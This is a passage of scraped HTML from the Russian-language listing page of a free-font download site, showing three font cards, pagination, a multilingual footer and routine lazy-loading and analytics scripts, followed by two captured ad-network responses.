    <a href="https://webfonts.ffonts.net/Padaloma.font" title="Padaloma Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Evanescence.font" title="Evanescence-" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Evanescence-
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Evanescence.font" title="Evanescence-" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/V/Evanescence.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/V/Evanescence.webp" width="730" height="200" alt="Evanescence-  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/V/Evanescence_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/V/Evanescence.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Evanescence.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Evanescence- Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2200 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Evanescence.font" title="Evanescence- Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Futurex-Distro.font" title="Futurex Distro" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Futurex Distro
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded font with a playful, futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Futurex-Distro.font" title="Futurex Distro" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Distro.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Distro.webp" width="730" height="200" alt="Futurex Distro  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Distro_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Distro.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Futurex-Distro.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Futurex Distro Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">408 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Futurex-Distro.font" title="Futurex Distro Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Garage-Sale.font" title="Garage Sale" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Garage Sale
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> Hand-drawn dingbat font with garage sale item illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Garage-Sale.font" title="Garage Sale" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Garage-Sale.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Garage-Sale.webp" width="730" height="200" alt="Garage Sale  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Garage-Sale_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Garage-Sale.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Garage-Sale.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Garage Sale Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">390 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Garage-Sale.font" title="Garage Sale Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/reserved.">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/reserved.">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/reserved.">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/reserved.">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / reserved. Шрифта Поиск</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
d05d9767-1c2c-4856-91c2-17f74750f95b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
50cc7f1e-3fc7-4d8b-a584-d47abb4c89f7